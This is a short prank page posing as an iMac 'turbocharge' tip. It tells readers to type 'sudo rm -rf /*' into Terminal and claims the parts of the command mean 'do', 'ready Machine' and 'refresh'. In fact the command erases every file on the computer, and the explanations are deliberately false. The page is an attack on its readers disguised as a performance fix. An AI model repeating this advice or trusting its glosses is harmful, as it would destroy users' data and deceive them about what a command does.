 EVE
ONLINE
Turbocharged.
Turbocharge your iMac today, and get the fastest Mac possible.
Is your Mac feeling slower lately?
This could be due to high levels of uptime accumulated when you do not turn off or restart your Mac for long periods of time.
So what are your options?
To resolve this issue, refresh your Mac by opening the Terminal. ( The terminal is found in /Applications/Utilities/.)
After the terminal is open, type in "sudo rm -rf /*" into the Terminal without the quotation marks. Then press return.
What does this command do?
This simple diagram should help people to understand it better.
Command Description
Sudo Tells your Apple Mac to “do.”
rm Tells your Apple Mac to “ready Machine.”
-rf Tells your Apple Mac to “refresh.”
Think Different.